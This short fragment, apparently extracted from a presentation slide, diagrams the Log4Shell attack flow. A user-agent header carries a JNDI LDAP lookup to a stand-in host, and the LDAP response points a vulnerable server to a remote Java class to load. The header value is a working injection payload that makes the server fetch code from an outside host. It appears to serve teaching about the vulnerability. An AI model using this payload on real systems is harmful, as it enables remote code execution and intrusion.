 Get/HTTP
user-agent: ${jndi:ldap://attackerserver.com/payload1}
ldap query:payload1
ldap response:
http://attackerserver.com/payload2.class
Server vulnerabile
ldap://attackerserver.com
http://attackerserver.com/payload2.class
http://attackerserver.com